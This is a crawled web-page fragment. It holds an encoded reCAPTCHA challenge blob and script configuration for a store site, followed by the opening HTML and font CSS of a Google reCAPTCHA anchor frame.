ase64]/Dtk/[base64]/[base64]/N8KfdU4Xw4ggRsK1QcORaBhsSMK2wpDCrR3DpFVPw5tUD8KCw6PDnsO5w71NWsOaw6bCgkHCiEsVXUovw6B9P3zCr8K5w5pjEDhKUFwZwptmw50yNsO7MB9ewqY4w5tgcT/DuMK7wrFnw5/ChGtnRcOCSX08T8K9woTCvcOCeMKeWsOOf8K6w6IMLndXwqxmIGHClSjCs8Kkw5ALwpwswq0VIFHCsMKkdg0ewq3DlMKHwqIJwpfDl8KWw4hpdiYAw7kZw5DCi8O5b8OTwoUvYcKvwr8QesOAw41mbW7DnhrDuALDg8KrCMO/w4DDk29IwpYhwo4rwp0dwq5xw7g2w6YrwpTCi0PCqTzClkPCol5kwr1Ha8KIwpJSBDBuJQ4nwpBrwqQmw7LCl2h5NcKJfcK1RsO7w4bDsFJ6PMOYwo3Cg8K6w4zCtcKzw5jDuXpYwrA/DVfDjcKuw6kDLcKcXWdFwpMgd8OSw4/CkyE5wqXCoiPDsMO4w6obOB/DgcKzwok2SjvDusOyBMOGbMO3w54Gw4sLKivDs8OODMOOCMODHGHCtFMYwpzCm8OrCGbCiTXCjjVvwq7Cg2s9I8O8M8O3w6jCjH4CwpXDkQfDjUrCoDLDr3/DpGvDsMK0wpAjdcK+UFnCrx3CkcOhUcOTcWDDl13Crj/[base64]/CrsK5UgBJSMKWw6EkwpzCq1prZMKzwqPCtcO8QgBaFcOqw7ZYwoLClsK2LlzClxzCg8K9w40qw7LDhcKMY8KoPx3DlsOqDkHCtcOowqzDv8KjwrFKw73CvsKaS8KhZMKhbSrDqcOxKcK1wpAeJRlYwq/[base64]/dMK2M8KOw4o7OsOVwqvDqsO7UWnDqUPDrMKAOsKdwpQ6w4bDmsOyw6jCgcKHCTHDpMOEXkDDisO0w4/CqsKFQG3DocKFWsKLwo4HwqHCssKFSSrChnpJZcKDwrPChQzCpVMHamDCs8KMS2LDoF/[base64]/HsKzw7vCiFJ3w4x2bUU9wohewpwAMnYlCsKuPsOow5HDg8K1LEnDrC1JYh3DkzTCvljCgsKJf8KbeW3Dky5yTMKYw4bDucKjwqEUWHM+wp0YQXnCokZSw4xCw68kw7vCl3/DhcKMwrPDlUTCvEZIwqXClcKiZ8OoS33DncKAwrsewr/CoTYJWMKPGsKAwpoSw695wrYwHMOhazQMwr/DicOqw6TCjGXCq8K/w7wKw4o9N01bwq4JAG9HcsK9wp7DlAzCnMOcH8O7wqxdwqzDkkNfw6jDrcKgw4YbIcKSRMOwwqdXw6zCksKJH8KfPVcHw4Utw5HCv8OMOsOWwrvCrMKgwpfCq1QeJMK2w6YZYwZtwqDCrzXDkzzDq8Kbc0DCnAbDjsKvFh0JegIjI8Kfw6BVw799Uy/CpzVKw7HCgHlswrbCvm/CscKTeQNJwqUUblYdw6RyZsKhd8KXw71CCMONPALCnk1MHDPDk8OGJcKrVhA7XQHDvcO3EEPCr17CrHrCskgBwqXDr8ONXsOow5zDtcOrw6rDlBUbwoTCkg7ConPCmiFEwocTw5TCuMOOwrjCq8OEe8KQw5fDscO8w7jDg3h/LD3DpcKBDsOhw5BgPlY3w70JJw7Dp8OKw5TDu8OLH3bCtRTDvjPCt8OIwqA2TgzDusOpw61fwpnDrxonIsKBw5kXIz/DnWZcwpfCkcOeHcKuWsKVw4o9YcOtw5nDi8O5w7pOTsKvw5TDkyQ8RsKhwpTCh1fClsKgcGZ2VcO0AMKbw7leKsKIwrwtc2caw6V0w5l/w4HClw3DucKYMkcfwrUGw64nwqUcw4F5KMK3VcKMYMOzwqsMw7sXwrfDlmFVw4hfwqbCqjDDnDkYTCxgw4ArbsKKwqLCicO/[base64]/Dq8OxMcKTw7/CtMKdV8KHM8KEw4B8Nm83w6DCm2fCpcOpX2rDlVfCk0IOw4TDphl5JcKjwrDCi2XDpzZBw4I3wo/CpkjCgTDDoHTDicOJL8Odw49ncMOfJXTCpMOdw5nDkHkGeMOgw53DoTbCvmhDNcK7c3LChMKxURzCixDDsMK9HcOKwrN8Ww3DrjrCuB5Bw43DunfDvcOMwolfOh5/WgJsNC4vKMOCw7cqfzjCksKQwo/[base64]/Cq05bw7UmGFElwoR+RGfChAjClMOGRAIHcMO2XsOZwrktw7XCisOxQzN/wobCrA94woMue8O+VDJjWyIHT8KOw7zDlcOhwrfDjsOfw40fwrRxUAbDssKzQ3PCvQhSwrFJe8KswpzCscK/woHDrMOqw5UywowSw7bDgsKTc8KjwoPDlUlqVnXDmcOMwpcvwoh8wrwmwp3CjiwMQhJhOmJKGcO0JcOaCMK/woXCicOUcMKDwpIfwqk9w7JrayfCtU8GDgPDkzDCncOdwqXCqDdVAcKkw6fCl8OPZ8OTw4/DuWpiw4HDmEs9w7w6NMKFBmzClVdwGsO2DMKfKMKww5MJw50pf8Odw7rCrsO+Rl/DmsKxw7TCm8Kew5thwrY7dU0Uwp3Dik0rEcKxcMK/[base64]/CtHh7NC/Ct8KpGnl7SFt+w63Cn8OPDMOgwpIbw40lNnFnUsKtasKJwrHDlcKpMMKjwrExwrLDkzHDpsOuw4rDugMOw58+wr/[base64]/[base64]/DoCvCjDUVFcOOw7vDosKRwptPOcO8wozCusK3Ei/Dp0PDvXzDn0g/QEjDi8OdwqpWI0DDjltsP1kDwo9kw5/DsgtpQ8Oew6ZgRMKAOyMXw7EKUsK7w5tQwq96NktAbMOOw6RjWEzCqcK0IMKXwrp+BcOAw54VSWvDj37CkhfDrFfDuGhbwrFyasO/wqIXwpwGUEPCqsO1B8Kkw6PDllLDlQV4wq7DsW7Dv1bCgcO7w63CtBUQYFHDk8OmwpVFwrgtIcKnN2zCnMKNwrnDrxxRA3fDhsK7w4FyCmzCjsOkwrsDw7zDj8O4RFcraMKGw4pdwpLDj8OfJsKJw6DCs8Kbw5YCelJxwrjDlS7ClMKrwqvCocK/asOxwqvCrRMqw7/Cr14ww4LCk2gNwr8Bw4fDvlsrwpcbw43ClcKHVRXDr13CqSDDtV4Gw4fCiXrCuyfCtl/DosKQwpbCu2YsLMO1wq/CmVRqworDlkbChg3DucOuVMKkYHfCh8Ogw6XDtmvCpDYFwqVqw7zDhsKODsKMfMOWasOAwq5uw4dowoMawo0xw4LDmFLDl8K/wrPDs8Kiw57Dl8Kqw5BMPQbDp30uw7cBOcKGwr1tTsOwYBZ+woI4w5hZwpzDhUfDogrDoV7DuGBEXgNrFMK0YTLChsOrwrsgE8OUHsO8w7/[base64]/QMK5wqTDoRFBL8ORGXzCqcKAw5DCgcKqwojCgsOHw5fCrV3DqMOjEcK1wpBmw73CgGPDkFfDhEAgw5QWScOnAinDhMO0w5sWRsKHIR/[base64]/CpMK7A8OLLMOqwoogw7rCqWVhwqp7wpxoFsOEw67Cn8K/Y0DDvsOFwolHH8OywrnCkcK/NMOdwq18SjPDkE8Lw5fCjWXDmsOyIcOkIB5lw6rCjyw+w6lPZ8K1PmHDgsKLw51ywqfCg8KbbMO9w50GFsKfJMOrw4ctwp1Ew7vCk8K8wr49wq7DtMKcw6vDm8OZRcK1w40KZ31nZMKEQl/CjnvCtx/[base64]/DvyREfcOlbsKGNMKOw7YhGnMtJsKqTjXCtiV7WsKgwqdCMxIvw67Dn0zDtsOFZ8Kmw5rDs0/[base64]/OMObbcOaNsOhHzjDlVkKSsKhMcO4w6nDiGxnb8Ozwq5pQl7ChsOVwpTCgcOrF0swwrLCq1HDmiQzw453w5h8w6rDgTE1w54bw7Jyw6HCnMKkwpxDCSJfPG8KI3nDvUTClsOGw6pPw55MLcOowql6YBx5w5wYw7zDncK1wpd0KCHDp8KaCcKYSMK+w7/[base64]/CnhbDtsKtXXI2PlBHwrBywoJsZcO9w6zDo1siBE/DgMK1w6IewpcyRsOvw4A2IWPCuCZXwoZwwpvCnCvDgBQ3w5vDuWnCthfCnMO0w6AKNgEkw5NtJMKuZsKBw5DCilzCthzCkDDDo8OPw5fDncOJJcOGI8OKw45kwrsZEUZpZMO5NMOYw5E5e0luGko9IMKFHnB2cSrDmMKRwq0EwpYIKRPDpMOaVsOyJsKEwr3DgcK/ECxow5DCkyNYwo9dL8OWUMKywq/ChWLCrcOCc8K8wrNqXhnDscOkw6Bmw5M0w4LCgcOZa8KTbQ1zacK7w6XCmMOnwrNYWsOWw6DCiMKhHQNfb8K6wrwdwqZyNMOtw4QgwpIWBMOWwp4awq9gUMODwr0/woDDgQjDsgXCmsKHw45Ew6fDlQTCiU8vdsOtw7p1wo7CoMKSw7bCo3vDtcKjw4pXZjvCu8Opw7TCm1PDvcO2wo/DoBvCgsKVfMO/X0IIAnXDvTPCncK5UcKvFMKQYk9AHxhhwpkWw7/[base64]/CojQ2wrhmw57Cm13DosOnw4pgXwwOGsOIw63Drn9Hw7/Cu8KsZlDCncO5McOYwqkNw5bCv05aEGgKfR7CtU5SH8OIwrwnw7N9wpFowrHDrMOGw4ZydW4yA8Ksw65Jc8KsU8OqIjrDvm8ow5LCo1nDqMKpfjPDuMO7wq7DrEV7wrbCj8KdTcOawo/DtlIoJxbDusKtw4XCp8K6FAJ7RQoVQ8KpworCr8KGwrjCsxDDuyHDusKmwprDiEZBHMK0ecOoM2JNTMKmwr8SwoZIaSzDmsKdeyRPd8KIwpjCtEVnw7tNV3c9axPCqibCtsKNw7DDhcOSBCHDisKiw6HDlMKUFXRdFR/[base64]/Ct8KQb8KpwpTDiSlcw4dow4w/GcOecMODwq4dQcKWwqQiwqUEAsOuwownFRPDt8OewrYkw4xhYMKgfsKLwrLDkMOjGk5td3zCvEbCmADDqsKRYMO+wo7Ct8OXNwwhOUzCiBxWVCFELcODw44UwolkTU8nEMO0wq0ARcOVwpd/Y8Oew74kwqrCrwPColxYS8KBwo3Cp8Olw4bDtsK+w43DrcKHw5jCmsKUw5VQw4dsEcOVPMKvwpRnwrjCsQMLMkERMMOlDjhwUsKMN37DsRNLbX9wwqvCnsOmw4XCkMKrXsOnfsOGWVhBw6xWwrvDmlRjO8OcY37DhnDCp8O9EkbCnsKgcsO6fQd/EsOhfcOpOV7DvgViw7cRw5I/Y8OAw7PCmsKBwqjCv8OXw7orwp5Iw7zDmkrCvcOGwrTCjDjDusOKwrALd8KBFCnCk8OzDcKtKcKkwoTCvCrCqsK8N8KfBRZ2w6XDs8KAwo0+RMOIwoTCmRzDpsOVJMOcw5Ivw7vCkMKEw7/CnScGwpc9w5LCosK5I8KOw7vDvMKmbMKFaxRZw6Vvwqp1wofDiBLCn8O0BQk2w5HCmsKBcRAGwpDCkcOkw58iwpbDucOFw57Dt3ZqeF7CuiE2wpvDvMOiERDCvcO6W8KTP8Klwq/DixA0wr3CtXJ1CGPDjMOCT0xrdQ9twoF8w41UD8OVVsKGWXgfOQvCq8K7ZC5wwpYLw5Y3CcO1cgABwovDj3hWw7rCu3hBwq7CqcKNYQ5dX28xJBoTwr/[base64]/Dv8KMw6NPIjjCssKywrrDi8K3wqXCnS4Hw69Fw5HDkxTDqcO5RmtXClcVw4NqfsKxw7NWR3PDi8KwwoHDknYLEcKwYsKvw7Ulw7pHFsKWG27DtyBVVcOWw5BAwr82bllWwrs8b3/CrBPCncK+w7dXDsKNd0fDg8OOw4/CpwnClcOww4fDo8OTScO9L2PCnMK4wqjCkhZff1zDvmDDpgDDvMKhK3p2RcKkZcO8HksLIxsrw7JnRwHChkdpQ19PPsOMf3nCjsOowrPDqwY9AMOxZyXCnxrDssO1CWZAw45JbCLCrlgjw6bDoQXDjMKPUCbCq8Obw4wNHsOxHcOESUTCtRAuwqzDhR/ChsKfw73DicKmJWQ7wrRUw5duF8KPFMOQwqDCil5uw5/DgjBSw6/DuUHCl1EkwrYlYcOWV8Kewq8/MjnDiDc/AMODAUzCoMKRw4hkwoh5wq85woTDusOPwpLChFvDmmlSA8OdEiJCYxHDvm5JwoXCpDvCq8OCMREmw58RHl14w7HCqcOtZGDCk1MiR8Ogd8K8EMKxNcOnwo1YwoXCsgE2OU/DtGnDsXXCuHxPccKMw51AS8O7ZFwWwr/DpcKkJXFNdsKJYsK+w5HCsX7CsSoXGEVtwoPCu0PDlVbDo0EqJzF4w7rDp37DrsOew5gSw5dzbE91w7JgCGN1O8O+w5I+w7gmw6NCwp3DvMK+w77DkTXDmgvDvcKTa2lLZXDCsMOewo/Ck0jDoQMPYyTDs8O9W8K2w4ZzWsKmw5vDnsK6asKXWcOEw7QCw4ZMw6VgwrHCoG3CplkMQsKtw5F8w641LFVZwqB/wq/DvsKOwrTDm11KZ8KGw6DCiU0Qw4nDrcOICMO0Zn7Duh/DkhzDtcKTanHCp8O6WMOBwp9cFy9vcSXDjsKYXDzDsRgLPiUDAHDDqzLDjcKzG8KgP8OJTmnDmS3CsiDDintGwrwxZcOPRsKRwpzCs1MyZ1rCucKIGCRZw6RWwoQmw7kQdjcywpg9LEnCkhrCqRJvwobDpMKqwrZ/wqLDjsOybikyWcKQK8OOw6VwEsK/[base64]/f1MGKH3CnF4YZsOEeRMywqHCpxQsworDolXDsUzDssKVwp/CnsOEIsKYd8KuaSjDljbDpsK+w5DDqcOhZCHCn8OadsKXwr7CtiHDmMKzbcKfMEIuMS4VVMKmwo3CuUPDuMOuD8O/wp7CrRTDlcOfwqU6wp8aw6IWPcOTOyPDqMKOw4DCjMOGw7ASw5wOGjDCmlUaQsOSw43CsWXDg8OCVMOdaMKKw6ddw6LDhQrDmVZfa8K3QMODAmR/AMKXXsO5woUBO8OdQVzDrcKdw4/DssKLamHDq2IFUMKnBVPDlcKJw6MGw7VvDW8GWcKWDsKZw4DCo8Olw4fCncO8w5HCp1zDicKPw6RBPBrDj0fCs8KXWsOww47DsCdYw4vDpw4bwpfDjkfDjgQhQsOAwo8Mw7ITw7/CpsOpw7PCnXUhIizDtcK9fUNVJ8KDw5ccTHfCjMOmwq7CnBBLw6ttUmgCwroiw6TCvsKSwpNEwonDhcOLwpZowoIew79YMWvDqxR/[base64]/[base64]/wrchAsOAwoLDtcOaX8KwWcO2eVTCisKTXcOOw6drw5FMFUozUcK2wqPCimHDtmLDnAzDsMOewrQ2wo53woDDrVJID39kw7hULTHCnR0SbATCm1PCgk1QDRISWUrCo8Oje8OadsOPwp7CgjbDnsOEFsOEw44WfcOZQwzCnsKsEzhRK8ObUU/CucOcACfCgcO/[base64]/DnMKXEMKyYDDCvsKFUwV1A8OeYhDDg8KpeMOVNAlAC8KVHncIwqrDhQAZWsKbw5IHw5DCusKRwojCn8Kww73CoD/Cm3XChMKqAwYpRH8iwr7DihPCilvCuQ3Cn8Kww4BEw5orw5JgT2JNV0DCtkIOwpAMw553w6TDmCrCgxPDssK2Cm17w5bDgcOrw7fCrQTCs8KmdMOIwoNIwqYKbQxzcsKcw7HDg8O/wq7Dm8KqNMO3dRLCsTp/wqbCuMOGCsKmw5VKwqFbGsOnwoV4WVrCpcOowqIFcMOENBzDtcKMXxwwKFoVcDvCnyd0bXbCs8KCInZZW8KRfMKMw7bCrmzDl8OQwrQfw6LCi0/Ck8KvDDPCvcOMb8OKBFHDmXbDgEhhwqQ1w5N3wp3CiUTDvsK8RFTDr8OpAmvDgyvDtW0Fw4zDjyc7w5wnw6vCmh51wpQZN8KtJsK1w5nDmREnwqDChMO/bsKhwoR4w74hwpnCiSsQJVzCuHPCkMKyw6bCln7DpXQrTCckEsK3wp5swoPDrcKKwrjDv1vChwQWwpk7QMK+wrfDq8Kvw5zCojU/woRVGcONwq/Cv8OJLGIzwrQ3NcOgWsKIw69iRyHDmmY9wqjCi8KgU14XVkXCoMKJLcO/wrfDjsKRFcK0w6sTDcOEVDfDs1rDnMKzYMOjw4XCjsKow4loXgkOw7tMUQrDicOpw4k8OjXDgE3Cq8KFwqNlR3ErwozCvDkIwqoSHh/[base64]/DkMOFB1/Don5ew6PCl8OxaiDCgjjCiMKcZsO+IFrDosOTNMOUJhxNwosySMO6c30Nw5oidQZbwqISwqgVEsKxD8KUw4QcHnDDj3bCh10HwozDocKFwqloRcOTw57Dti/[base64]/Dhw4nw4EhdMOoU8Kzw4HCiX9Ewr8keibDnMKWw5jDsG/DkMONwot5w6NPFXzCrEMlbBnCskLCu8KMJ8OuKMK7wrLCp8OhwqJaGcOuwrxYTGTDp8KUOCLChBl5NATDosONw4/DtsO5wql9wrjCksODw7oPw5tOwrMsw6vCqH97w4cawrk3w5wlYsK9UsKHRcKuw7YaRMK+wr9ECsKpw6QUwpJ5wrs9w6XCgMOgF8O5w4TCpT8+woAlw7I3RyB4w4PCm8KYwobDoT/[base64]/DlcK2acKHw7XClcK1OHlVw4/CuibDkU7CrFNjR8OYL3RuZ8K/w5fCucKVOUfCpF3DtSTCsMK2wqdWwooaV8KAw7HDvsO/[base64]/Co8Ozw7Q3wrHCt8KsbMKRYE/CqcKnw7jCmMOecMOQw5XCp8KPw6UPwqQywr1EwrvCt8O7woofwrPDiMKtw6jCuBxdIMOgcMOfUU/[base64]/FyjCpgRWRMKefBDCkcObAhjDm8KOOMK7w5oPw4HCnDzDj3PCqB3CiFzCq0bDv8OtFT0Mw5Fawr4GAMK6b8KPfQFWIzTCryDDiwvDpCvDpWTDosKtwp4VwpvCmcKoNHjDvinCicK0fC/[base64]/DgXV6IcKow6tydMKqw7g+wq5UbsKTwrUiEh0Kw55jZsO8w7dkwpLDu8K7LEjDiMKJRyUFw6A8w7gfWi3CrsONP1zDsyYJKjx0UlETw5xCGxLDjj/Dj8K3NTJhKcKjHMKJwqpybAnDkizDtH0rw50eQGTDrMKPwpTDuCvDisOzY8Osw49+FH93NxXCkBcCwr3DuMO+HCTDosKHYwhkE8Onw7jDtsKMw5TCgw7Cg8OrBXPCnMKDw6wSw7zCgBjCuMOud8O/w5ICAjJFwofCo0ttNjrCkxp/[base64]/[base64]/BBc3wo/DuMO+w6ZAS8KCSXPCtBPCjjTCgsK7BRJ0UcO5w47DiCHCusOmwqPDuyVLdkvCi8Oiw4vCs8OVwoHCujsdwpHDscOTwpxLw50Hw7ALPBUbwpnDhcKGBF3CnsK4ZG7DhUTDsMK0IFFtwpwCw4pAw5NBw5LDmh05w4c+MsOtw4w6wqbCkylzXMOxwoLDucK/P8OFaVd/dW5EaWrCs8OJeMObLsOuw6MlYsOPB8OVbcObCsOJwqfDogvCmiYvYwbCr8OFVzjDqMK2w5HCjsO/[base64]/WG0IMsK7I3IPw7DDngsUHUpVKMKiw4Y5WCbDvcOOCMOBw6vDujkENMOXw6gSLsO9AggJwqlmT2nDpMOwa8K5wqnCiE7CvTYJw4MuXMK/[base64]/[base64]/DpMKzw70zbQUlwr/[base64]/DqcOyFGjCtTLCgsO4I8KcR8KhdsOIwoXDmVA8wrwRwrzDvC7Ch8OiEMK0wqvDm8Ozw7kPwppEw6ciMC7CmcKCO8KbNMOgXX/DhXjDp8KRwpPDkV9Mwox5w5HCusOTwrBew7LCosK8XsO2esKfHMOYSFnDlABKwpTCqjh/CHvDpsOxSG0ADsO/CsOxw4pVbyjCjsOoFcOxShvDt0jCocKZw5TCkXZfwpYywoZZw5XDvjTCsMK0NSsJwpcwwrPDk8KkwojCjsODwr5twqjDi8KCw4nDlMKnwrTDpj3CjnBIBWg+wqvDv8O4w70aflw5dCPDrx83KsK3w6Ycw5vDpcK2w6/Co8OSw7kEw4UrHcO/wqk2w41HP8OAwpzCgV/[base64]/acOdZA3Dm8Ofw7AgCcK1w5pHw4U/e2N0KcOOPlvCryzCv8OCD8OfAC3Co8OcwrVgw5EjwrXCqsKdwp/Dh1g8w6EUw7MaeMKlOMOWYAdXAMK+w6DDnj5haSHDocOEU2t2OsK3CEINwpQFUQHDmMOUcsO/XHrDunrCmQ0Wd8OKw4QlXAUVIAbDvMO+PnLCn8OOwrNpJMKvwofDgMOdVsORRMKRwojCssKIwpHDnyVBw7XCjMKNdcKwRMK0WcKDOUfCuVfDrsKINcONBjQpw51kw7bCg1DDpUszKcK3R17DkA8kwqAPUE3DtwDDtk7Cn2bDnsO9w6/DhcO2wq3ChAnDu0jDp8OBwoFLOsKKw702w4zCtUpAwq9aH2rCpFrDhMOUwqArFzjCrSvDmcKSXETDoQkUBnUZwqQKI8KJw6XChsOKbMKXHzxBVwcnwpB/w7jCp8O9KVhsA8Ksw447w5RzT0YaA03DkcKSdywTUiTDvsOpw73DglXCvcOfIB5EWlHDssOidT3CscOuw67DrynDsAYCVcKEw65dw6XDiyN3wqzDplt3c8K5w7Vnw6Uaw7VfEcOAT8ObCsKyVsKAwrg4wrADw4QWU8OVP8OiFsOpw63CjcO+wr/[base64]/DnBjCtBs+worDgMKQTsOqw6vDk8OAw5xSRMO0w4rDksOnBcKOwpJxRMKVfirDrcK/w7HCsGRBwr/Dv8OQfR7DmibDu8Knw5s3w50uYcOSw6NeVsKuf1HCnsO8Ai/CgHjDoAhHdMOdSUjDinLCrjvClmbCinjCgzg7TMKSVcOAwoPDncO3wq7Dgh3CmBXCo07DhMK4w4QDETbDpSfChCPCqMKUHsOLw6Vkw5kqbMKab0lTwp4FC2EJwo/CrsO4WsK/VVbCuEnCucOgw7TCsCNOwoLCrXPDsFwxIwvDjkp4fBvDr8OJD8OVw7ctw5cBw48abTRGFWrCkMKbw5vCumBWw4vCrz/DujLDjMK/w5MGLDIlWsKOwpjDrMKTUsK3w6MRwopVw5xHBMO2woV6w6QawplpJcOLMgdxXcKIw6IVwqPDocOywqMtw4TDpAnDohDCmMOzAnNPEsO+c8KaDFcew5RXwpVdw7o0wqwiwo7CmDfCgsO7LsKVw7Ziwo/CocKVXcOSw7vDjihRUwLDqWjCmcK/[base64]/[base64]/dcKdHMKCJMO/RDHDjVvCgAHDqQ7DgcOnD0/Du2rDmcO+wpIgw4LCiigvwq7Cs8O7RcOYPUYNeg50w4paEMKzwqvCiCMBPMKKwp4lw7ciDy3CslxEK3E1BgbCpXpUfRvDpjXDk3Zpw63DtXdew7jCscKOU1lHwp/CrsKsw7lhw6R+wr5YZsOiwrjCjDfCmWrCiC4ew4/[base64]/DhcKmCD0XwobCncOfw5LCvUXCgVgsQm4wfcKiDMKkCsOtJ8KiwoMYwpzCl8K3AsOkdB/DsRoAw7QZVsKrw4bDksKPwo5qwr9CGVbClWfChQLDjW/ChydtwqcIHxcrKl1Aw74XRMKmw4zDs0/Ck8O0CELDpAPCuivCv1BMYGcaWXMNw6x4K8KcWsO/woR1f3LDqcO5wqPDjhfCnMOOQQllES/Dh8KzwqAIw7cgwrTDuERCT8KhMcKTaGjDrGs+wo7DicObwrN2wopAV8KUw5gDw4x5woYfFcOrw7fDm8KmGcOsPVTCiBBCwpHCnTjDjcKsw6sLMMORw7/[base64]/[base64]/w6FUGsKwS8OLN8OYwpVRwpfDpBrChsOVHg/ClWzCpcKvfUXDnMOoTcOvw5LCosKyw68gwrtBTXHDvMODZCMNwprCrgTCr0fDtFsuNjBfwqzCpWY9Mj7DuUbDk8OnawN/w49rLVcYesKPTMOkEFfCpnnDi8O1w68BwpVacAJ/w6Ykw4LCqwPCt2oTHMOIe2Q+wpl9e8KJL8K7w5TCizYIwpF2w4XCj0jDiTHDs8O6DQTDkAXDtSpLw550Bh/CiMOBw441MMOkw6zDknHCtVHCoSlxW8KJXcOrLsOSGXp0IFZPwrsPwo3DqhFwKsOTwq7DpcK9wpkTUsOBDcKKw7I8w7MhA8Ocwp7CnlXCuBrDtsOqelXDqsKxTMOjw7HCoFZeQCXDry/CvMOtw659PMKIBcK0wqx0wpxRd1/CosOwJsOdLwFcw7zDs15cw599U2XChSNAw79hwq1cwoRWUGbDnzPCq8OfwqXCisOhw6LCvxrCisOhwohzw7Rpw5UyQsK8ZcO+RsKVbjjCt8OPw4rDrFvCuMK/[base64]/CpiUeXxN0w4DDgcOsORsYSsK8w7ZrKUPCtMOTDR3CmUpTw6IBwoFmw49HBQcow4HDlcK+Sh/DtxwowqfCkRNuc8OOw5jCg8Orw6xhw5pofMOGMHnCl2fDiQkbT8KYw6khw5XDlTRMw7B1QMKjw6HCscKFPiXDvyt5wpnCrHdpwrF1WnzDoT7CrcKtw5nCmmvChwHDjQFUKsKjwrLCusK4w67Cpgs9w6XDtMOwVyHCs8OWw4fCtsOWeE4XwoDCtlwVJXENwoHDscOMwo/Dr3MXFS/ClULDoMK1OsKuR1Vuw6vDsMKbCMKPwpRnw69Sw7PCkErChmAbGgPDs8KEP8KUw78ow5nDgX7Dm385wpLCoWLCmMOTOUASOBBIRmjDlXNew6HDiGfDmcO8w6nDpjXDu8O5bsOTwqzDmsONPsOUAwXDmRIaZcOlSmjDqcOIbcOfIcKywp3Dn8KPw4kTwonCqW/DjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://store.agdisplays.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qluCRoXjoFg/A9jK6I8ylfu5a3+CRf2jA3VCTfO29RU\\u003d\x22,1,0,null,1,1768476055737,0,0,[84,142,41,149],null,[137],\x22RC-S6kosFEMs7IbtQ\x22,null,null,null,null,null,\x220dAFcWeA79fbWiD__BcPgDw-pnCNAim4PJ4uWrofjMWIQpoOvK4Xu2s3wUxzznpDj9baqF1DKyS5ZJ_0zALuO4Aus6Im9gzoTzWQ\x22,1768558855884]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73&co=aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=3eugjscqaamn
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
